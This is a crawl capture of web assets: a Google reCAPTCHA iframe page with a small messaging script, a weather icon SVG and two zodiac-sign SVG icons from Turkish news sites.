--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HTcnL0VPyuSwpj_6QsWw7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737982275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg
body_size: 2135
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_02d" data-name="02d" transform="translate(-319 -1593.5)">
    <rect id="Rectangle_11389" data-name="Rectangle 11389" width="50" height="50" transform="translate(319 1593.5)" fill="#fff" opacity="0"/>
    <g id="Group_53123" data-name="Group 53123" transform="translate(319 1602.803)">
      <g id="Group_703" data-name="Group 703" transform="translate(18.607 0)">
        <path id="Path_604" data-name="Path 604" d="M254.107,384.327H251.2a1.477,1.477,0,0,1,0-2.954h2.907a1.477,1.477,0,0,1,0,2.954Z" transform="translate(-224.19 -364.714)" fill="#f6921e"/>
        <path id="Path_605" data-name="Path 605" d="M239.812,373.437a1.479,1.479,0,0,0,1.478-1.478v-2.907a1.478,1.478,0,0,0-2.957,0v2.907a1.48,1.48,0,0,0,1.479,1.478Z" transform="translate(-226.553 -367.575)" fill="#f6921e"/>
        <path id="Path_606" data-name="Path 606" d="M249.922,394.437a1.477,1.477,0,0,0,1.043-2.522l-2.056-2.055a1.477,1.477,0,1,0-2.09,2.089L248.878,394a1.472,1.472,0,0,0,1.044.432Z" transform="translate(-224.882 -363.043)" fill="#f6921e"/>
        <path id="Path_607" data-name="Path 607" d="M232.112,376.627a1.477,1.477,0,0,0,1.044-2.521l-2.059-2.056a1.477,1.477,0,1,0-2.088,2.089l2.055,2.056a1.476,1.476,0,0,0,1.047.432Z" transform="translate(-228.576 -366.737)" fill="#f6921e"/>
        <path id="Path_608" data-name="Path 608" d="M240.7,374.24a9.667,9.667,0,0,0-6.638,2.644,9.6,9.6,0,0,1,7.817,8.879,6.123,6.123,0,0,1,4.563,6.039A9.717,9.717,0,0,0,240.7,374.24Z" transform="translate(-227.439 -366.193)" fill="#f6921e"/>
        <path id="Path_609" data-name="Path 609" d="M247.864,376.626a1.471,1.471,0,0,0,1.046-.431l2.056-2.056a1.477,1.477,0,1,0-2.088-2.09l-2.059,2.055a1.477,1.477,0,0,0,1.044,2.522Z" transform="translate(-224.882 -366.737)" fill="#f6921e"/>
      </g>
      <path id="Path_610" data-name="Path 610" d="M245.045,386.1c-.028-4.914-3.484-8.888-9.189-8.888a11.059,11.059,0,0,0-8.506,3.668,6.128,6.128,0,0,0-2.6-.574,5.606,5.606,0,0,0-5.792,5.4c0,.082,0,.167.007.25-2.9.1-5.8,1.62-5.8,6.057,0,2.847,2.259,4.815,5.725,4.815h25.035c3.721,0,5.654-2.438,5.654-5.444C249.58,388.81,248.266,386.742,245.045,386.1Z" transform="translate(-213.165 -365.577)" fill="#d3e1e6"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/boga.svg
body_size: 1284
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M52.4,10.9c14.2,12.1-2.6,12.3-2.6,12.3c0.4,0.5,0.4,1.1,0.4,1.1c-1.9-2.6-9.5-2.5-9.5-2.5s-7.5-0.1-9.5,2.5
			c0,0,0-0.7,0.4-1.1c0,0-16.8-0.2-2.6-12.3c0,0-13.7,4.8-11,14.3c0,0,2.2,5,11.5,5c0,0-0.6-1.4,1.1-4.6c-0.1,0.2-1.7,5.5,1.1,8.3
			c0,0-0.2-0.6,0-1.1c0,0,1.3,1.2,3.5,2c2.2,0.7,2.6,1.7,3,3.1c0,0-1.2-1.1-3.6-1.6c-2.3-0.5-2.6-2-2.6-2s0,0-0.1,0
			c-0.3,0.2-1,0.7-1.7,1.9c0,0,0.7,5.5,2.1,6.9c0,0,3,2,3.7,8.2c0,0,1.5,1.7,4.6,1.7c3.1,0,4.6-1.7,4.6-1.7c0.7-6.2,3.7-8.2,3.7-8.2
			c1.4-1.4,2.1-6.9,2.1-6.9c-0.8-1.6-1.8-2-1.8-2s-0.3,1.6-2.6,2c-2.3,0.5-3.6,1.6-3.6,1.6c0.4-1.4,0.8-2.3,3-3.1
			c2.2-0.7,3.5-2,3.5-2c0.2,0.5,0,1.1,0,1.1c2.8-2.9,1.2-8.1,1.1-8.3c1.7,3.2,1.1,4.6,1.1,4.6c9.3,0,11.5-5,11.5-5
			C66.2,15.7,52.4,10.9,52.4,10.9z M37.5,49.1c-0.4,0-0.8-0.5-0.8-1c0-0.6,0.3-1,0.8-1c0.4,0,0.8,0.5,0.8,1
			C38.2,48.6,37.9,49.1,37.5,49.1z M44,47c0.4,0,0.8,0.5,0.8,1c0,0.6-0.3,1-0.8,1c-0.4,0-0.8-0.5-0.8-1C43.3,47.5,43.6,47,44,47z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/akrep.svg
body_size: 5877
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M49.6,30.1c0,0-1.4-3-5.5-2.1c0,0-4.7,1.9-5.3,5.9c0,0,1.9,2.7,7.3,0.6c0,0-0.3,3.5,7.3,2.4
			c0,0-4.2-0.4-4.2-2.5c0,0-0.2-1.8,2.2-2.3c0,0,2.5-0.6,4.1,1.9C55.4,33.9,55.8,29.8,49.6,30.1z"/>
		<path class="st0" d="M46.6,27.2c0,0,2-3.1,5.6-2.3c0,0-3.6-2.9-7.6,2c0,0-6.2-1.3-8.3,5.8c0,0-7.5,1.8-7.5,3.3c0,0,0,1.1,1.1,1.1
			c0,0,3.9-2.7,8-3.6C37.9,33.5,39.6,27.2,46.6,27.2z"/>
		<path class="st0" d="M26.1,39.1c0,0.6,1.5,1.1,1.5,1.1l1.8-2.6L28,36.8C27.6,37.2,26.1,38.5,26.1,39.1z"/>
		<path class="st0" d="M25.6,39.8c0,0-1,2.5-0.6,3.9c0,0,0.9,0.8,1.4,0.3c0,0,1.2-3,1-3.3C27.3,40.7,25.8,39.3,25.6,39.8z"/>
		<path class="st0" d="M24.9,44.4c-0.8,0.2,0,4,0,4c0.9-0.4,1-3.5,1-3.5C25.7,44.3,24.9,44.4,24.9,44.4z"/>
		<path class="st0" d="M42.6,26.2c-8.4-1-8.9,5.7-8.9,5.7c-0.9,0-7.2,1-7.2,1c0,1.3,1.3,1.9,1.3,1.9c0.6-0.6,7.7-2.2,7.7-2.2
			c2.8-6.9,9-6.1,9-6.1c2-3,4.5-2.9,4.5-2.9C44.9,22.7,42.6,26.2,42.6,26.2z"/>
		<path class="st0" d="M24.7,37.3c0,0,0.4,0.1,2.1-2.2c0,0-0.8-2.1-1.2-1.6l-2,2.4l0.1,0.4L24.7,37.3z"/>
		<path class="st0" d="M23.2,36.9c-0.5,0.1-0.7,1.2-0.8,1.5c-0.3,0.8-0.5,1.7-0.5,1.7c0.5,0.2,0.8,0.4,1.3,0.2
			c0.5-0.1,0.4-0.7,0.6-1.1c0.2-0.4,0.7-0.7,0.7-1.2C24.6,37.6,23.6,36.8,23.2,36.9z"/>
		<path class="st0" d="M21.5,41.6c-0.1,0.9-0.2,2.2,0,3.1c0.1,0.4,0.8-0.8,0.9-1c0.2-0.6,0.6-1.5,0.7-2.2c0-0.1,0-0.2,0-0.3
			C22.9,40.3,21.6,40.8,21.5,41.6z"/>
		<path class="st0" d="M32.9,37.1c0.8,0.8,2.4,0.4,2.4,0.4c0.7,0,3.9-2.3,3.9-2.3l-0.9-0.9C34,34.4,32.9,37.1,32.9,37.1z"/>
		<path class="st0" d="M31.1,43.4c0,0,2.2,0.3,2.5,0c0,0,0.4-3.7,1-5.2c0,0-1.2-0.4-1.9-0.4C32.7,37.9,29.8,42.7,31.1,43.4z"/>
		<path class="st0" d="M33.8,44c-0.6-0.6-2.8,0.8-2.8,0.8c-0.5,1.9,4.3,4.6,5.1,4.6c0.8,0,1.5-1.5,1.5-1.5
			C35.6,47.4,33.8,44,33.8,44z"/>
		<path class="st0" d="M37.4,49.1c0,0,1.8,2.9,5,1.8c3.2-1.1,9.5,1.4,9.5,1.4C42.9,42.1,37.4,49.1,37.4,49.1z"/>
		<path class="st0" d="M42.1,51.5c-2,0.4-3.8-0.8-3.8-0.8c2.5,6,10.7,3.9,10.7,3.9C43.1,54.6,42.1,51.5,42.1,51.5z"/>
		<path class="st0" d="M47.3,27.5c0.6,0,1.4,0.8,1.4,0.8c0-0.6,3-1.5,3.3-1.8c0.3-0.3-0.7-1.1-0.7-1.1C49,25.4,47.3,27.5,47.3,27.5z
			"/>
		<path class="st0" d="M52.6,26.4c0,0,1.4-0.1,2.4-0.1c0,0,0.6-1.3,0.3-1.3c-0.3,0-2.9,0-3.3,0.4L52.6,26.4z"/>
		<path class="st0" d="M55.4,26.3c0.1,0.8,3,0.6,3,0.6l0.7-0.9C55.6,24,55.4,26.3,55.4,26.3z"/>
		<path class="st0" d="M62.9,27.4c1.9-0.6,7.2,3.5,7.2,3.5c-6.7-9.9-10.9-4.4-10.9-4.4S61,28,62.9,27.4z"/>
		<path class="st0" d="M61.9,27.9c-1.1,0-2.5-0.8-2.5-0.8c0.2,6.3,8.5,4.5,8.5,4.5C61.2,31.1,61.9,27.9,61.9,27.9z"/>
		<path class="st0" d="M40,14.7c-1.3-0.5-1.1-1.7-1.1-1.7c0.8-2.3,3.2,1.6,3.2,1.6c-1.1-4.4-3.7-3.7-4.3-3.4
			c-0.1,0.3-0.2,0.6-0.3,1.1c0,0,0.1,0,0.1,0C37.5,14.5,40,14.7,40,14.7z"/>
		<path class="st0" d="M36.4,26.7c0,0-1,0.1-2.3,0.1c-1.9,1-2.5,3-2.7,3.8c1,0.4,1.8,0.7,1.8,0.7C33.4,27.9,36.4,26.7,36.4,26.7z"/>
		<path class="st0" d="M29.2,30c0.5,0.1,1,0.3,1.5,0.4c0.2-0.8,0.9-2.6,2.6-3.7c-0.4,0-0.9-0.1-1.4-0.2C30,27.6,29.4,29.2,29.2,30z"
			/>
		<path class="st0" d="M26.1,29.8c0.2,0.2,0.2,0.2,0.2,0.2c0.6-0.2,1.7,0,2.2-0.2c0.2-0.8,0.9-2.4,2.7-3.4c-0.5-0.1-1-0.3-1.5-0.5
			C27.2,26.7,26.4,28.7,26.1,29.8z"/>
		<path class="st0" d="M24.6,27.3c0.4,0.8,0.8,1.5,1.1,2c0.3-1,1.2-2.8,3.5-3.6c-0.4-0.2-0.8-0.5-1.1-0.8
			C26.1,25.2,25.1,26.5,24.6,27.3z"/>
		<path class="st0" d="M27.7,24.4c-0.5-0.5-0.8-1.2-1-2c-1.3-0.2-2.3,0-2.9,0.2c0,1.4,0.2,2.7,0.5,3.7
			C24.7,25.8,25.8,24.8,27.7,24.4z"/>
		<path class="st0" d="M26.6,21.8c-0.1-0.5-0.1-1.1,0-1.8c0.1-0.3,0.2-0.7,0.3-1c-0.8-0.5-1.5-0.7-2.2-0.7c0,0,0,0,0,0.1
			c-0.5,1.2-0.7,2.4-0.8,3.4C24.4,21.6,25.4,21.6,26.6,21.8z"/>
		<path class="st0" d="M36.6,12.2c0-0.4,0.1-0.8,0.2-1.1c-1.2-0.1-3.1,0.1-5.1,0.7c0.2,0.3,0.4,0.7,0.6,1.2
			C34,12.3,35.6,12.2,36.6,12.2z"/>
		<path class="st0" d="M31.6,13.3c-0.1-0.5-0.4-0.9-0.6-1.2c-1.1,0.4-2.2,1-3.2,1.9c0.4,0.3,0.9,0.8,1.3,1.1
			C29.9,14.3,30.7,13.7,31.6,13.3z"/>
		<path class="st0" d="M28.7,15.6c-0.4-0.4-1-0.9-1.4-1.2c-0.9,0.9-1.7,1.9-2.3,3.3c0.6,0.1,1.4,0.4,2.1,0.8
			C27.4,17.3,28,16.3,28.7,15.6z"/>
		<path class="st0" d="M39.8,25.7c0.7,0,2.3,0,2.3,0c1.6-2.3,3.4-2.4,3.4-2.4C41.7,22.1,39.8,25.7,39.8,25.7z"/>
		<path class="st0" d="M41.9,23c0,0-3.1-0.8-5,3.3c0,0,1.6-0.6,2.3-0.6C39.2,25.8,40.6,23.1,41.9,23z"/>
		<path class="st0" d="M25.1,31.2c0,0-0.5,0.4,0.8,1.4c0,0,2.7-0.5,6.9-1l-1.7-0.6C31.1,30.9,25.9,31,25.1,31.2z"/>
		<path class="st0" d="M23.1,33c-0.1,0.2-0.2,0.3-0.3,0.4c-0.2,0.3-0.5,0.5-0.5,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.1,0.5,0.2,0.5
			c0.7,0.3,2.1-1.6,2.4-2.1c0.3-0.5-0.2-1.2-0.7-1.4C23.8,31.8,23.4,32.5,23.1,33z"/>
		<path class="st0" d="M21.6,38.2c0.3-0.6,0.8-1.3,0.8-1.9c0-0.1-0.4-1.3-0.4-1.3c-0.7,0.4-1.1,1.2-1.4,1.9
			c-0.2,0.6-0.6,1.5,0.4,1.7c0.1,0,0.2,0,0.2,0C21.4,38.6,21.5,38.5,21.6,38.2z"/>
		<path class="st0" d="M19.8,39.2c-0.2,0.4-0.2,1.1-0.3,1.6c0,0.1,0,0.2,0,0.2c0,0.1,0,1.5,0.3,1.2c0.5-0.4,0.6-0.9,0.8-1.5
			c0.2-0.4,0.6-1.1,0.3-1.5C20.7,38.8,20,38.8,19.8,39.2z"/>
		<path class="st0" d="M24.7,31c0,0,1.4-0.3,5.7-0.3c0,0-1.7-0.5-1.9-0.5c-0.3,0-3.7,0.1-4.1,0.1C24.4,30.3,24.1,30.6,24.7,31z"/>
		<path class="st0" d="M21.8,33.1c0.4,0.4,0.9-0.5,1.1-0.8c0.3-0.3,0.7-0.5,1-0.8c0.3-0.4,0-0.8-0.4-0.9
			C22.8,30.5,21.2,32.3,21.8,33.1C21.8,33,21.8,33,21.8,33.1z"/>
		<path class="st0" d="M21.1,35c0.3-0.3,0.8-0.8,0.8-1.2c0-0.5-0.6-0.7-1-0.5c-0.3,0.3-1.4,1.9-1,2.4C20.3,36.2,20.9,35.3,21.1,35z"
			/>
		<path class="st0" d="M20.2,36.5c-0.2-0.4-0.6-0.7-0.8-0.3c-0.2,0.3-0.1,0.8-0.2,1.1c-0.1,0.4-0.2,0.7-0.2,1.1
			c0,0.2,0.7-0.6,0.7-0.6C19.9,37.5,20.4,36.9,20.2,36.5z"/>
	</g>
</g>
</svg>
